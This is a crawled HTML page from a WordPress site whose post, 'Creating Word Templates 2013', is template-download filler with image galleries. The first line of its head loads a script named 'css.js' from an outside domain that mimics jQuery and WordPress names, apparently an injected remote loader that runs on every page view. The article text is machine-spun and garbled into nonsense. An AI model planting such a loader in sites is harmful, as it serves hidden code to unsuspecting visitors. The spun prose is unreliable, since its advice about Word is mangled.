

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pdf.fromgrandma.best/creating-word-templates-2013/
body_size: 8998
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Creating Word Templates 2013 &#8211; Pdf.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pdf.fromgrandma.best &raquo; Feed" href="https://pdf.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pdf.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pdf.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://pdf.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://pdf.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://pdf.fromgrandma.best/wp-json/wp/v2/posts/2768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pdf.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pdf.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://pdf.fromgrandma.best/creating-word-templates-2013/" />
<link rel='shortlink' href='https://pdf.fromgrandma.best/?p=2768' />
<link rel="alternate" type="application/json+oembed" href="https://pdf.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpdf.fromgrandma.best%2Fcreating-word-templates-2013%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pdf.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpdf.fromgrandma.best%2Fcreating-word-templates-2013%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-2768 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://pdf.fromgrandma.best/" itemprop="url" title="Pdf.fromgrandma.best">Pdf.fromgrandma.best</a></div><span class="site-description" itemprop="description">A High-Quality Presentation Design Gives You A Great Future</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://pdf.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://pdf.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://pdf.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://pdf.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											<!--ads/responsive.txt-->
<br>

<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-2768" class="post-2768 post type-post status-publish format-standard has-post-thumbnail hentry category-word-template tag-creating-a-word-template-2013-with-fields tag-creating-templates-in-microsoft-word-2013 tag-creating-templates-in-ms-word-2013 tag-creating-word-templates-2013" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Creating Word Templates 2013</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://pdf.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-03-12T05:26:38+00:00">March 12, 2022</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/creating-a-template-in-word-2013-calep-midnightpig-co-in-creating-word-templates-2013/" title="Creating A Template In Word 2013 - Calep.midnightpig.co In Creating Word Templates 2013"><img width="1280" height="720" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-a-template-in-word-2013-calep-midnightpig-co-in-creating-word-templates-2013.jpg" class="entry-image-single" alt="Creating A Template In Word 2013 - Calep.midnightpig.co In Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-a-template-in-word-2013-calep-midnightpig-co-in-creating-word-templates-2013.jpg 1280w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-a-template-in-word-2013-calep-midnightpig-co-in-creating-word-templates-2013-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" title="Creating A Template In Word 2013 - Calep.midnightpig.co in Creating Word Templates 2013" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Creating Word Templates 2013. Microsoft word is a universal application that about all PC frameworks have introduced. As we keep upon getting more occurring to date varieties of word, its abilities and highlights save on expanding in the graphical interface field. Notwithstanding the showing off that MS word was not meant to be a visual depiction program, thesame to Publisher or Apple iWork Pages, it has a few capacities that allow you to realize reachable format. Making a structure without any preparation is tedious and can be hard for the learner client. That is the explanation its necessary to utilize Creating Word Templates 2013 to put up with care of business! </p>
<p style="text-align: justify;">The most taking place to date release is word 2010, even hence there are yet a significant number PC clients right now who would choose not to depart at the back word 2003 or 2007. Each variety of the product bundle varies by and large appearance. Because of the realism this program is exceptionally perceived, more individuals are utilizing it for stand-in purposes near to word handling. Regardless of the mannerism that MS word was not intended to be a visual communication program, similar to Publisher or Apple iWork Pages, it has a few capacities that permit you to attain feasible design. Making a structure without any preparation is tedious and can be hard for the tenderfoot client. That is the explanation its essential to utilize Creating Word Templates 2013 to receive care of business! </p>
<p style="text-align: justify;">For instance, upon the off unintended that you craving a memorial encouragement program, why not buy preformatted and predesigned template thus you just obsession to accomplish negligible do something to fixed idea a program for a friend or relatives member. There are numerous Microsoft word memorial relief program template accessible for prompt download. The best ones are the template noted from the site beneath. You need to ensure you buy a template that is effectively fixed and there are a few sites who manage to pay for modest Creating Word Templates 2013 which may not be expected accurately. This is the most ideal right to use for planning realistic things from the Microsoft word programming. </p><p><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/creating-word-template-dalep-midnightpig-co-with-regard-to-creating-word-templates-2013/" title="Creating Word Template - Dalep.midnightpig.co With Regard To Creating Word Templates 2013"><img width="1280" height="720" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-word-template-dalep-midnightpig-co-with-regard-to-creating-word-templates-2013.jpg" class="entry-image-single" alt="Creating Word Template - Dalep.midnightpig.co With Regard To Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-word-template-dalep-midnightpig-co-with-regard-to-creating-word-templates-2013.jpg 1280w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-word-template-dalep-midnightpig-co-with-regard-to-creating-word-templates-2013-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" title="Creating Word Template - Dalep.midnightpig.co with regard to Creating Word Templates 2013" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">The best spot upon the web to view and discover template for burial relieve programs is The Funeral Program Site. This site has a mighty notoriety of structuring tone program template for Microsoft word, Publisher, and Apple iWork Pages. There is likewise a endearing motivation of Creating Word Templates 2013 for burial sustain supplication cards, clarification to tell thanks, commemoration bookmarks, and booklets. </p>
<p style="text-align: justify;">MS word is an unbelievable word processor that you can use as soon as a variety of Creating Word Templates 2013. on the off fortuitous that you don&#8217;t do anything and make unusual record, word will utilize its default Normal.dot template to create a 8.5&#8243; by 11&#8243; page. In any case, suppose you are producing a good settlement of 6&#8243;x9&#8243; history and you&#8217;d pick to make your other records consequently once those page measurements. Here is the declare by which you can complete it by clicking an alternate pretentiousness button upon your appear in place this portrayal is improved for MS word 2003 and Windows OS. </p>
<p style="text-align: justify;">In the situation that you&#8217;d select to make a 8.5&#8243; by 11&#8243; archive subsequently the Normal.dot Creating Word Templates 2013, start your word as you typically would, from its secret introduction going on connect. Ugur Akinci PhD, a Fortune 500 essayist, gives comparable MS word tips and instructional work-out in his free &#8220;Month to month achievement Update Newsletter.&#8221; Each thing is pressed bearing in mind tips on duplicate composition, specialized composition, data structure and advertising.</p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Creating Word Templates 2013"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/creating-a-template-in-word-2013-calep-midnightpig-co-in-creating-word-templates-2013/" title="Creating A Template In Word 2013 &#8211; Calep.midnightpig.co In Creating Word Templates 2013"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-a-template-in-word-2013-calep-midnightpig-co-in-creating-word-templates-2013-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Creating A Template In Word 2013 &#8211; Calep.midnightpig.co In Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-a-template-in-word-2013-calep-midnightpig-co-in-creating-word-templates-2013-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-a-template-in-word-2013-calep-midnightpig-co-in-creating-word-templates-2013-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Creating A Template In Word 2013 - Calep.midnightpig.co in Creating Word Templates 2013" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/how-to-make-a-flyer-on-word-with-regard-to-creating-word-templates-2013/" title="How To Make A Flyer On Word With Regard To Creating Word Templates 2013"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-a-flyer-on-word-with-regard-to-creating-word-templates-2013-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Make A Flyer On Word With Regard To Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-a-flyer-on-word-with-regard-to-creating-word-templates-2013-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-make-a-flyer-on-word-with-regard-to-creating-word-templates-2013-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Make A Flyer On Word with regard to Creating Word Templates 2013" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/microsoft-excel-2013-creating-a-workbook-using-a-template-regarding-creating-word-templates-2013/" title="Microsoft Excel 2013 : Creating A Workbook Using A Template Regarding Creating Word Templates 2013"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/microsoft-excel-2013-creating-a-workbook-using-a-template-regarding-creating-word-templates-2013-60x60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Microsoft Excel 2013 : Creating A Workbook Using A Template Regarding Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/microsoft-excel-2013-creating-a-workbook-using-a-template-regarding-creating-word-templates-2013-60x60.jpeg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/microsoft-excel-2013-creating-a-workbook-using-a-template-regarding-creating-word-templates-2013-50x50.jpeg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Microsoft Excel 2013 : Creating A Workbook Using A Template regarding Creating Word Templates 2013" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/ms-word-2013-templates-dalep-midnightpig-co-regarding-creating-word-templates-2013/" title="Ms Word 2013 Templates &#8211; Dalep.midnightpig.co Regarding Creating Word Templates 2013"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/ms-word-2013-templates-dalep-midnightpig-co-regarding-creating-word-templates-2013-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Ms Word 2013 Templates &#8211; Dalep.midnightpig.co Regarding Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/ms-word-2013-templates-dalep-midnightpig-co-regarding-creating-word-templates-2013-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/ms-word-2013-templates-dalep-midnightpig-co-regarding-creating-word-templates-2013-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Ms Word 2013 Templates - Dalep.midnightpig.co regarding Creating Word Templates 2013" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/templates-in-microsoft-word-one-of-the-tutorials-in-the-with-regard-to-creating-word-templates-2013/" title="Templates In Microsoft Word &#8211; One Of The Tutorials In The With Regard To Creating Word Templates 2013"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/templates-in-microsoft-word-one-of-the-tutorials-in-the-with-regard-to-creating-word-templates-2013-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Templates In Microsoft Word &#8211; One Of The Tutorials In The With Regard To Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/templates-in-microsoft-word-one-of-the-tutorials-in-the-with-regard-to-creating-word-templates-2013-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/templates-in-microsoft-word-one-of-the-tutorials-in-the-with-regard-to-creating-word-templates-2013-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Templates In Microsoft Word - One Of The Tutorials In The with regard to Creating Word Templates 2013" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/36-years-of-microsoft-word-design-history-79-images-with-creating-word-templates-2013/" title="36 Years Of Microsoft Word Design History &#8211; 79 Images With Creating Word Templates 2013"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/36-years-of-microsoft-word-design-history-79-images-with-creating-word-templates-2013-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="36 Years Of Microsoft Word Design History &#8211; 79 Images With Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/36-years-of-microsoft-word-design-history-79-images-with-creating-word-templates-2013-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/36-years-of-microsoft-word-design-history-79-images-with-creating-word-templates-2013-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="36 Years Of Microsoft Word Design History - 79 Images with Creating Word Templates 2013" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/how-to-create-a-flowchart-in-word-2013-calep-midnightpig-co-regarding-creating-word-templates-2013/" title="How To Create A Flowchart In Word 2013 &#8211; Calep.midnightpig.co Regarding Creating Word Templates 2013"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-create-a-flowchart-in-word-2013-calep-midnightpig-co-regarding-creating-word-templates-2013-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Create A Flowchart In Word 2013 &#8211; Calep.midnightpig.co Regarding Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-create-a-flowchart-in-word-2013-calep-midnightpig-co-regarding-creating-word-templates-2013-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/how-to-create-a-flowchart-in-word-2013-calep-midnightpig-co-regarding-creating-word-templates-2013-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Create A Flowchart In Word 2013 - Calep.midnightpig.co regarding Creating Word Templates 2013" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/4-ways-to-create-a-resume-in-microsoft-word-wikihow-inside-creating-word-templates-2013/" title="4 Ways To Create A Resume In Microsoft Word &#8211; Wikihow Inside Creating Word Templates 2013"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/4-ways-to-create-a-resume-in-microsoft-word-wikihow-inside-creating-word-templates-2013-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="4 Ways To Create A Resume In Microsoft Word &#8211; Wikihow Inside Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/4-ways-to-create-a-resume-in-microsoft-word-wikihow-inside-creating-word-templates-2013-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/4-ways-to-create-a-resume-in-microsoft-word-wikihow-inside-creating-word-templates-2013-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="4 Ways To Create A Resume In Microsoft Word - Wikihow inside Creating Word Templates 2013" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/microsoft-office-word-2013-tutorial-creating-forms-21-4-employee-group-training-with-creating-word-templates-2013/" title="Microsoft Office Word 2013 Tutorial Creating Forms 21.4 Employee Group  Training With Creating Word Templates 2013"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/microsoft-office-word-2013-tutorial-creating-forms-21-4-employee-group-training-with-creating-word-templates-2013-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Microsoft Office Word 2013 Tutorial Creating Forms 21.4 Employee Group  Training With Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/microsoft-office-word-2013-tutorial-creating-forms-21-4-employee-group-training-with-creating-word-templates-2013-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/microsoft-office-word-2013-tutorial-creating-forms-21-4-employee-group-training-with-creating-word-templates-2013-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Microsoft Office Word 2013 Tutorial Creating Forms 21.4 Employee Group  Training with Creating Word Templates 2013" /></a></span><span class="image-thumbnail"><a href="https://pdf.fromgrandma.best/creating-word-templates-2013/creating-word-template-dalep-midnightpig-co-with-regard-to-creating-word-templates-2013/" title="Creating Word Template &#8211; Dalep.midnightpig.co With Regard To Creating Word Templates 2013"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-word-template-dalep-midnightpig-co-with-regard-to-creating-word-templates-2013-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Creating Word Template &#8211; Dalep.midnightpig.co With Regard To Creating Word Templates 2013" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-word-template-dalep-midnightpig-co-with-regard-to-creating-word-templates-2013-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/creating-word-template-dalep-midnightpig-co-with-regard-to-creating-word-templates-2013-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Creating Word Template - Dalep.midnightpig.co with regard to Creating Word Templates 2013" /></a></span><span class="image-thumbnail"><a 